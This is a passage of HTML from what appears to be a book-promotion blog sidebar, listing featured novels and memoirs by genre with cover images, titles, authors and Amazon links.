<span class='caption'>Artsy Rambler by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image107'>
<h2>FEATURED HISTORICAL WESTERN ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/iyCUXtY '>
<img alt='FEATURED HISTORICAL WESTERN ROMANCE' height='308' id='Image107_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7oGDqxZ-3KRmwWOvz142QBHGDuqHFAxnwF8PUzmWaG9yRn54hAVDKF39rHpz_BEKDsZA9AVIzUQ985jtiytGvgEfgZ4WS1wV4Wfw9JRhgTDxrVyIRlaenJcybDGYNMPnIxMZw7-KZ2BT8qUdVVWZ7O-zVlQO1Z3O8nP2Sd3K-xRG98JY8aAgokpap1JKa=s308' width='231'/>
</a>
<br/>
<span class='caption'>Mercy's Peril by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image106'>
<h2>FEATURED NEW ADULT ROMANTIC SUSPENSE</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKGHNFu  '>
<img alt='FEATURED NEW ADULT ROMANTIC SUSPENSE' height='308' id='Image106_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0cYpTwuyYUSoKs5EhrOkZWV3NBDuawsToanAUVhHsJJJGamZyDJ7vFYfN4tbdyF9pZT6PuivTNWZUB82AbK0s75cHDu7OhkHB0SLSmcMFDyqjWYXohEIGzJ0kxn18wQNRqRhrXk9eAPNJrotSMocskAuPAsUDyq_n4HU7ysXUzLlB8qWMDdgQxNWB05Bk=s308' width='231'/>
</a>
<br/>
<span class='caption'>The Arrangement by S.D. Lettie</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image105'>
<h2>FEATURED HOLIDAY MYSTERY</h2>
<div class='widget-content'>
<a href='https://a.co/d/7ds1yWz '>
<img alt='FEATURED HOLIDAY MYSTERY' height='248' id='Image105_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVt8tm6Sop0Xg1xn2fMZ2ulb4_WS14h622xr4KpFC_FRTNi4sN5N0y7wrIwyakFJ6Q2W-2pb0I4rGzw9xJClbVPz72UefmJum7-nYQRWvjAkK6J-UuVXLThaUzc-4t_Eu3fCbniIYSu6lqfauQ5AfoziTAPYbfj-mGhbAp7caUxAR796G50ug-pD8-z34o=s248' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland 3 by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image104'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://a.co/d/9kugnun '>
<img alt='FEATURED HISTORICAL FICTION' height='268' id='Image104_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgvhEVLZpXHIIq_zTiT61da9bjGQjnPmQeh0b_CWYT2GLREKh6vb3BzAjNeD82Uiw5l_W93Yg-FTk3pCSAFxMRc2ScAuUl6kUpUbYDQpfBE482ZzT3_RU7bt4x3OOzeK_2qzUY-NnkkErcGDYq-zrgpzmj3ZiVRXJt_SpIQBC2XNMq2r2lsQNa0igWHSJSh=s268' width='231'/>
</a>
<br/>
<span class='caption'>Cinder Bella by Kathleen Shoop</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image103'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/4gfDP38'>
<img alt='FEATURED FANTASY' height='232' id='Image103_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjppPY1nwJifRDOvFCk2ecjcNfavZiC_H8eTiqjSxAOJnNIQt3BXopUEi_gnrbxp4wE3d6qwiuJLJyVZ0p-AbaLMkpeziCpobNu2ShDrbXvM8nyj_yknXE6KmNhc5et3Dzj1ofZ31ycGmVACix_3VbisV6hlU2arz1K2GA8Agv0UonAAde9J5NFCOSWfBgE=s232' width='231'/>
</a>
<br/>
<span class='caption'>The House of Gold by Joni Parker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image102'>
<h2>FEATURED CONTEMPORARY CHRISTIAN FICTION</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKBG9EV '>
<img alt='FEATURED CONTEMPORARY CHRISTIAN FICTION' height='224' id='Image102_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBDXIPCx6CyYcABdCaxG6o_cPllpQgKxauxSBS7ihfle4J78TfDfVjJENle-duOBfiu9mJ1SBMHYhQh8lYI23lnFhvhFTqcrPeNnEA3PXb0F8ucKwN1KN4TKuQbNj8iDJjSHg9zQzVhxCmKXpvrysrLgYn2pdOuEKHQHdA1X3eQn6FaEuy6BEpLbVXLVio=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Matters by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<h2>FEATURED CHRISTMAS ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/9jbUu6v'>
<img alt='FEATURED CHRISTMAS ROMANCE' height='175' id='Image101_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgU3TEEC09n_gaj275TEK1Aztil37TBSA3D_t-J1u-2ZjGCjQ51xCwJwWKkDdedCvsHb3Ukk79ovL4YN3QLB-GBv8wjbvulxgUr4XcpUVB1IuzTdYZlnBvDq9g9CfAucqXv2n4E3ynepNbC2AuijbSJB6OSsusjj9uVusn_QEtmThVOdco7VYxxuHLxfEgv=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Quarterback for Christmas by Linda West</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image100'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://a.co/d/fblUC9a'>
<img alt='FEATURED MEMOIR' height='231' id='Image100_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjL8sULlbu6DiMRQSE5U2WxLSZ8eKaPXM1ZV_HkiHihDNeNRE0nDDAospko0NE8_WE2wksfEe74bHuT-y1zjQv9oYal7DuLh6dX3IOOaBofz8ncyKkv9z20nNXnDHK_KjsOf2mY3Vd3cbES8-26wMXfpVolC7Z3F2inI4SLcWEHl-jFw0NnCosiX2ko3AgJ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Voice I Couldn't Ignore by Johanna Frank</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image99'>
<h2>FEATURED ROMANTIC COMEDY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/0778360288?ref_=cm_sw_r_ffobk_cp_ud_dp_EPN2M0V67WW6SPW7BW61&bestFormat=true'>
<img alt='FEATURED ROMANTIC COMEDY' height='244' id='Image99_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUNwvIAKv8-7uzc1qyhvTbE49NE6vVWauCGX-X8akWvxn8THMq-jMEn56oXujoCKG-CPmdrHaNTR5qph-4564kD9FgfIk-Le1z1o1TXg2uIAWccIyskf4KbIsUsqlBp2KH-KJdaEyvMxkdcNtTeTZ70Hffe0JLu6FIN8Bf4wAcq5ewO7tK2cNtwzKNTjSG=s244' width='231'/>
</a>
<br/>
<span class='caption'>The Man Next Door by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image98'>
<h2>FEATURED HISTORICAL PARANORMAL FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/dnSQz3n'>
<img alt='FEATURED HISTORICAL PARANORMAL FANTASY' height='239' id='Image98_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIwilrtY_AATJu8v_-lU8TflJX4nfA3oz0tP3oCBJ_ZEhHiH5kIgxguto799QmdhIAVbm27RXfbai4AxgqXpsXxmF2V6cAdl-0N0rRDBzGWPsFyd2q4oLjd79jvTDSCvChPNdCbTPBoZXJky-ZsnRjIcap9QLjXPzrfruVTmRsYfjq5xsibpwASyXH6wKg=s239' width='231'/>
</a>
<br/>
<span class='caption'>One Foot in the Ether: Whispers of the Pendle Witches by Kayleigh Kavanagh</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image97'>
<h2>FEATURED SPECULATIVE FICTION/ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/cVfPk9l'>
<img alt='FEATURED SPECULATIVE FICTION/ROMANCE' height='232' id='Image97_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJrYiggQu4a4g--ynzlJjamyQTJ6_KZxroC1-vBXceYoH-KPigQ8JIiYKHhygnZd_t8AgAPabwkg8O_Wau8bnLsmHVfhTvwB5j5sujPS5AxWxI9_bnPTFJVh91uqnfW13xpRGzevsHX67a6jzNlrBxKDzcUGlWPOanD2b7L7sqKVLNc_-gyHQxfg8KiOYU=s232' width='231'/>
</a>
<br/>
<span class='caption'>The Essence of Bliss by Emily Astillberry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image96'>
<h2>FEATURED ACTION ADVENTURE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Monsterland-Michael-Okon/dp/1950080161'>
<img alt='FEATURED ACTION ADVENTURE' height='226' id='Image96_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh1e8ih4UJ1fPB3CG8cJFRa5cDf84Zir25d02vB0Q5IhPtPpfXZFfM5Z57RBr6o3115DFe-yelHLrGvFfWKqGimEUysEzX6PEE3ZBBPngVo1wnaOO-fqmXgx98TusDewzMzSAP60vmH1B4lqMIvhr3cN_bF5sXtvZ44snnM4opuYiF6POauEnIq7P-J8Y5X=s231' width='231'/>
</a>
<br/>
<span class='caption'>Monsterland by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image95'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='Lindy S. Hudis'>
<img alt='FEATURED CRIME THRILLER' height='231' id='Image95_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4Hm5EDblStPGG-6-61TlO9lubE23JiNxxaTnhU2MJn7Wp-OevVYRXWscYa1uLE6a7AXKwJSwL1dyf4J7Be75cEMk-LyOLcvdEq9ZGwRFYvOTyDDVov2IBNfAPY8G1C9Ez6_TyILYLJIzIH4nPURTMRzNofy0mdeBMhmT52HVL5YEMDo_DAVsAzrv0caad=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crashers</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image94'>
<h2>FEATURED CHRISTIAN MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DSZMLTHQ'>
<img alt='FEATURED CHRISTIAN MEMOIR' height='233' id='Image94_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggLg4QUljfqXlSRb5FuDvdWy2HFY8F6NTwZAFazHy8xO-ZzpufOBX767SCjUGk6bidOujJQPLHViEiHIZBAt5307AENDp01iKKizVj3Nvbm4gsPvfoSR4CGSS9rpDZ4u93BVrWoVbnNsP9aW50vOuK3_JgpqDVHtfrK9Z33NkZZXRd7XBMwKPm_-ZWffAo=s233' width='231'/>
</a>
<br/>
<span class='caption'>From Turmoil to Peace by Delia E. Hayward</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image93'>
<h2>FEATURED LITERARY FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Shape-Sun-Paula-Omokhomion-ebook/dp/B0FHQQWV5D '>
<img alt='FEATURED LITERARY FICTION' height='215' id='Image93_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUkFN9PF0QOmAHOnfoLS0m_efcSTEXdycSpYYC5ZHhy1ZGMx0FsCBn4AxHVMuCfjQErThZnbhXE_5AgnXH5l9iGAWf-h8HLBXrG0k9IFrsdEkYYpDIhOCDwvGcLScogifCECaf3jufJfxe78QUo0QhD3i_70xDGxJ51F5G2yZ55WYtwWHLLbHgEowAYXjB=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shape of the Sun by Paula Omokhomion</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image92'>
<h2>FEATURED YA FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Wooded-Discovery-Fantasy-Spellbound-Chronicles/dp/B09ZCYPBGW# '>
<img alt='FEATURED YA FANTASY' height='227' id='Image92_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLfC4O6YsUtuX1tVrK4N6y1rGwmge1hZtWegfCLGZQfRKKOHvJQe4P9D4a0n_oMXe4kD4FfgZEUTxHJLuo6XfYxbVNkwZXnKM--IoX7Kb6e17eqoAiWOOFrGAIETP1rInTJxwG8kG5qZUGiYJe6IffHgFzQ9SM8lykt1UZPr-IQdDWrlrOh5K4FXOK_XDS=s231' width='231'/>
</a>
<br/>
<span class='caption'>Wooded Discovery by B.B. Swann</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image90'>
<h2>FEATURED PSYCHOLOGICAL THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Glimpse-Too-Far-Based-Story-ebook/dp/B0FDR844WX'>
<img alt='FEATURED PSYCHOLOGICAL THRILLER' height='232' id='Image90_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgchqk0TlPp3xfzubkRofJaWGT7lpda98UcxEcsOgi4lM-vAdGpUzoYpF5bGghRh9QpWytC1NIKjjH847-dq4_1CEo3Sss2GHCgj8MiWudq-0qoGtPInYW4eb7OfRL3LO3a3WHg1ElsysLLzsJNl2e6TK2Z4EaAizXeKnYNvgullrsgnKFky-2NfsTT69V=s232' width='231'/>
</a>
<br/>
<span class='caption'>A Glimpse Too Far by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image91'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X'>
<img alt='FEATURED MEMOIR' height='232' id='Image91_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjebkeuyWRqgKfYGWRm93B96k_4sN3-43hOeQ8Qw_i04DLnIsTMeJdMHMJukXHp1KbRgxMO-HezzomayNndRW0brIZ82yxb61uj5sjCbTyANBHAA_deKF5vsauO_1o9JpuSwzajbdOiOQadkixFcEeNJzfwRPsc03xwqd8kOrR1PDIlVsTv1LRJJsJcOxLw=s232' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image89'>
<h2>FEATURED URBAN FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/bgBDwlh'>
<img alt='FEATURED URBAN FANTASY' height='202' id='Image89_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY4tITcura2HOL_KQ8uJpo8U3tVsql_HtsmYkDnLeYeVOHAc4w-nDxWdw4O0ubaIqQPwx3Xk1AiDgo7kZwdYMxHdRcXxA4HsyQwp0Kyl5KKsDb0YALjx96bcrGAuilSsQdTiKAStTuzSTr8vdaRdvmjnA0pCJLGHqBMZSR6PtQpEH3E59mlNa3be82T6mj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Knot of Souls by Christine Amsden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image88'>
<h2>FEATURED ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Like-Driftwood-Salish-Richard-Levine-ebook/dp/B0F6Q336FJ'>
<img alt='FEATURED ROMANCE' height='229' id='Image88_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgc2Oq03Gem7sxG6RkCSawz_1pN03YnBVBMErtVudRRsD6L6x0zGhzjHkYniBqGrsTnrUI52X8Bhk39NTJDxDsroW0InMJwFQPuQxyZ2e0lnsYdWarRNTKX5_rHv7IFB4wT0E3dtgDG6I46ulXdTivsHjhZ8C2dCe9AJnOqD5wgTgqaViL2WfG8ns_yIOuL=s231' width='231'/>
</a>
<br/>
<span class='caption'>Like Driftwood on the Salish Sea by Richard Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image85'>
<h2>FEATURED CHRISTIAN</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Anita-Hackley-Lambert/author/B001K8SVUC'>
<img alt='FEATURED CHRISTIAN' height='173' id='Image85_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSER7k-7buqWsgFZ0QjMhrZ3IJpoy5o40vOfvBKtpfkdKWyAmOufIjoSLhdOu1MUD27jzgQQr9tuoO0B3LARQ2ZmE6WgFz5sO4CfyYL1g-3UvBamcQsp8pKjLHYkxhzgZ6_tUMWHXWWS0e6SwO5ltdMHL6kJomiJSscmNKc0q_PO9zjfl9NX51hiQ6QEJW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Stirrings by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image87'>
<h2>FEATURED COZY MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon-ebook/dp/B0D2282XN3 '>
<img alt='FEATURED COZY MYSTERY' height='153' id='Image87_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJfNPS-tXUi3JYAYYkhyOJyxPLekJQOHyteki3Dtiqu6yfxWBv9IK0YwyePpEzHsktKe_gpcqFmqDaeg_6Xz4JA1pEL6tUiawRUDqk_qVNOwm1j2R64BURqCqYLVaOgNrOz_qnYMVKLF8XBWI4bkM7f9P2nh2vHPtVvIyMfNvIJEL_JunIW-PTEaKvHk0Z=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image86'>
<h2>FEATURED CLASSIC EPIC FANTASY</h2>
<div class='widget-content'>
<a href='https://kaufmantales.com/ '>
<img alt='FEATURED CLASSIC EPIC FANTASY' height='173' id='Image86_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNx1W4H9bM2SxNjpwAG8RNtEqxPg6cjabNQBXHwhhPGk_fJFoO_CuJ_eW0ePWoN85jRDh1wnLVvC3RLL3RYU4mC6BDVWBrevwzuShYN7GXP74_cM5g-gpSk7-G_YvgcATEPNnJEyp9j4rC7UfjJvBkBygqnm5swwzko8c_qm_9sArTfv_iZFvMaaGbJ9ZZ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tales of the Ocean City by Christopher Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image84'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Friends-are-Forever-Windflower-Mystery-ebook/dp/B0F4K1HJ5L '>
<img alt='FEATURED MYSTERY' height='248' id='Image84_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhbUyy-lvqnr91UbsvFb0Z7xncht8mYQ72YdctQnncijeuIAbURdc8IHx1Vs1NH9j_jaKWwWVCfOEWI_D5ibI8Ei1DHtWC8UGeMgJ-SKZRlYI0o9M2s0uQ2M5tbCi5_WXzz0YJijw8EaSJgcVtDo_JH1vBNbkwR6E5F1RzBhdJ-3OXIKiCDFoJkJapnYjUm=s248' width='231'/>
</a>
<br/>
<span class='caption'>Friends Are Forever by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image83'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Judy-Serrano/author/B004YRGTYG'>
<img alt='FEATURED CRIME FICTION' height='166' id='Image83_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqNds9tmdxNXU_bLCAwgmd6Scmt1z8U4lPqE73K-DMZ5xhbMUcGKzyJc5t2VrolJJoaWwEcFIiypXbUTf_HpbF7hMbRfw247fe8_7BnLEwY1qt2n6TslbEl1VC52HJ7MEowIWg4KhT8IVZY9Kup4ictFiRu89D0alDZW2vWv4oC1xIUgENbd1tSuuO6RiR=s231' width='231'/>
</a>
<br/>
<span class='caption'>Unorganized Crime Series by Judy Serrano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image82'>
<h2>FEATURED TRUE CRIME</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Body-Parts-Serial-Killers-Compulsions/dp/0806543914'>
<img alt='FEATURED TRUE CRIME' height='309' id='Image82_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhu5g9QUOzfNd2srU_nIssSJU-WPeJ77XgbNiU0IStEaPmglF94T2447YbNIpAG-n3zoHFJEVSlcUMdrzZxMr1iK-Y6Wl7xTVghtesihSDzwKBX3IlCE-purBPYk-fgeEq1RfCMeEJiQTLpC5XJGNwCfblUDjUS_uJ8ARB6T1n060L5nBWJPPlL36x3G17c=s309' width='231'/>
</a>
<br/>
<span class='caption'>Body Parts by Caitlin Rother</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF'>
<img alt='FEATURED MYSTERY' height='300' id='Image81_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhbQyVrS457L8BxnS6oB9MnkaH1NsHT8xI6Wbr5RhTQMx6MnNy_IAEXMXsjg4d0NS48tdBlnRGQWFXLl8JmK2aSf1_YIPNTDFqQgtL5rbxsMMa96H5sE5ntb8IYH5oci5_e4SEF6xWx4Sf5eZsL-Eda1t5wtLBx4GLWxylS0DhQEwxmBexflwBBDZL9YaV6=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image80'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Vision-Quest-Kimberly-Cole/dp/B0DCM84H1P'>
<img alt='FEATURED FANTASY' height='168' id='Image80_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZ2k0czVoBJvLxWj0bgpyi76p0EoEjhtAOqRe-57BBRdq0NuBhg8L1PqE0jIweLKY3Z4Aop2YwbO-x60tyHc1W4nqkxb9CXPx4G9m4UB_hNlBwx9QaqkoxSc8n9swKi83usm_g3n9QeJk01esH9gK1_Grh828e4_0JbQOxJUS4ZYW_bxrRirHY_2-W7BoI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Vision of the Quest by Kimberly Cole</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image79'>
<h2>FEATURED SCIENCE FICTION/FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DP845RD1 '>
<img alt='FEATURED SCIENCE FICTION/FANTASY' height='160' id='Image79_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiOXroqQejFMGUW91iNxsHyOcmmhodsseuYaTA8vd8bVHZN3sHyEjwtFtLiKSvWX-U5AxgZvSyDfXBfWOyckUN2GtcZHY4SY5H4MHjMhQvIPEWJGodx0HAQCRJXrf38lkE-LgRUjyQmPQLqmUmT3SdVORY9JJH3KCiq69v6V0C_rdsATyaCZBLiilpTUNGT=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dragged Down Deep by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image78'>
<h2>FEATURED HISTORICAL ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Dream-Wilderness-Saga-Book-ebook/dp/B0DJS19HMH'>
<img alt='FEATURED HISTORICAL ROMANCE' height='153' id='Image78_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7lF3G9z5wZcgkdo-2qzIh3gA0ygT78RS4HOErCQ1396fzoH7kmgBBEVDM4uENiIn9bLWXZmPsTEaSDlhvrKEqES1cBaIICCw1Pkrn6lV7F-XhObawLmCkSZlp_OBUn_gfbIFnjaTdJM3A6iPsiPT9jFht7frcBFnZ57E1w8WqTps5JuJvqLRAuKAHJz44=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Dream in the Wilderness by Jean Hackensmith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DLGMF1LZ'>
<img alt='FEATURED CRIME FICTION' height='238' id='Image77_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibdTVbOCaKrWc_RAJqxT1efqGaL2SY4LevnvYixAcLQ4Ae7q62iPSelVlw1oOUwDeSoEl737SqcshGsDq43uh1V96FpAmygCAylUqmZ-C84f8O9PHT9Fk79LKS5zyixUm10HNBg7fMsAygkgg5adFrBYYLpCH3ppIbSKH53qk7wBibT5EPjcq3yYyZ1LFE=s238' width='231'/>
</a>
<br/>
<span class='caption'>Vanity Project by Andre Spiteri</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J '>
<img alt='FEATURED CRIME THRILLER' height='285' id='Image73_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjTIAXSTNoe1Ez3Ae6U_NbPeunCL3wYdvPCXZpgouzXj56L51u-OvnriXr1lMVcWjQEotTJ2g2sXcOc1nz45L6fnHI1ZPhos5221YQcmXnbjO3UkKzg5lHSI4kwsNCTGqf_25kbgJo0xIoLN8_goPyNhoC4EGmtUyOPTXX2aTODWMpDvWx1fq6-T552Bl9q=s285' width='231'/>
</a>
<br/>
<span class='caption'>Count Their Graves by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Even-Higher-Than-Everest-Dramatised/dp/1782226249 '>
<img alt='FEATURED HISTORICAL FICTION' height='274' id='Image76_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5imjZ1jev18xzTvIH8yt8VC3jrwjafuwGUQJe9v29Ujg_I1LqsoB4Amz0iZkgtDDGkUDvfEA2CeFrkWA-2K0JCyAoKxTNNuB0vWnOUEEqf4DGdbGPtJHknXFOoSxKzb_83o-N9od_4SP9xeNXfdif0btcB7MRIt2o0nYbdKhbCnDo9dKQfjnC8HqD7sPc=s274' width='231'/>
</a>
<br/>
<span class='caption'>Even Higher Than Everest by George Almond</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image75'>
<h2>FEATURED HISTORICAL HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DJPJBV45/'>
<img alt='FEATURED HISTORICAL HOLIDAY ROMANCE' height='192' id='Image75_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg_3FQMXct7GTmAcsvLXnfPhIHKf9Lp-G22ofNBCrHhPy0B-RFet09WrxS9EWvJ_DyjVoPO0991-UOQU7vik4b9Hi0kGwDW8mNCy2NarF8zWe38Gz9aOZaD3FBmcf5YobO58Ko7UK-E8h3jIyJeQs0Ow7j35EBsPtMdiFU_GHq6R8GC57J1R7iEq6Czk3EW=s231' width='231'/>
</a>
<br/>
<span class='caption'>On This Christmas, I Thee Wed by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Princess-Sophie-Christmas-Elixir-Martin-ebook/dp/B0DJYN7G3Y'>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='173' id='Image74_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhzdFR80A9u0vzWXR2nvtNqNfp8KMUe2BZBim64zBWA6ThTegeyXI8wnPMM8ryM86s5ZbP0jfJGKN2aJ7QElgNzW7VJGsU5rwJW39bVYQZ9wXc9XfVhkG79nU8fzBPfjevP2naBFkTfIQHKTbeU6IgRY2aPBE5j0oUs75wquf58YbnA43UwbVvmSpuTgS01=s231' width='231'/>
</a>
<br/>
<span class='caption'>Princess Sophie and the Christmas Elixir</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>FEATURED HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mistletoe-Season-Three-Christmas-Stories/dp/0840716818 '>
<img alt='FEATURED HOLIDAY ROMANCE' height='230' id='Image72_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEOS9J6zwO2uUUDUmes85LVbsg-oPtFLnKBa4wNHUHLI3uhpHX2OwplqX-2CfZ5qxCVPfpKvqG_BGwzC_g6f1qXAhZZy9vknAdz26GxoBROMSX9IX076Zeg8kW_qRirpkd46amAsrL-TLFv3EhSoR1cqC9bT_McZsF8BAfrBt2TR3a0U1U_L5wqttRFJJG=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mistletoe Season by Sheila Roberts, Kathleen Fuller & Pepper Basham</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<h2>FEATURED URBAN FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mirror-Primogen-Sentinels-P-Eden/dp/1509257594 '>
